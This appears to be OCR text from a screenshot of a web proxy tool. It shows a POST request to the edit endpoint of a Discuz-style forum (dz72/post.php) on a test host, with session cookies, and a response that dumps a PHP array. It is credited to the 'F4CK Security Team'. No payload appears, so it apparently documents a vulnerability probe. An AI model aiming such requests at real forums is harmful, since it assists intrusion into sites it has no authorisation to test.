 Go Cancel < >
Target: http://web
Request
Raw Params Headers Hex
POST /dz72/post.php?action=edit&extra=&editsubmit=yes&mod=
HTTP/1.1
Host: web
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101
Firefox/12.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
http://web/dz72/post.php?action=edit&fid=2&tid=14&pid=14&page=1
Cookie:
ypu_auth=af7fC7daS5d072pB9UVO9AFuwwBbackxgBzgAlofLbkjN7hwVHM
eD1cqKEThPPgZxz3R5j7jpRyYNF3UJxIxAw; ypu_cookietime=2592000;
9Ph_onlineusernum=1;
Response
Raw Headers Hex
Content-Type: text/html
array(6) {
[1]=>
string(5) "adasd"
[2]=>
string(5) "adasd"
[3]=>
string(4) "dsad"
[4]=>
string(6) "asdasd"
[5]=>
string(3) "das"
[6]=>
string(0) ""
}
F4CK
Security Team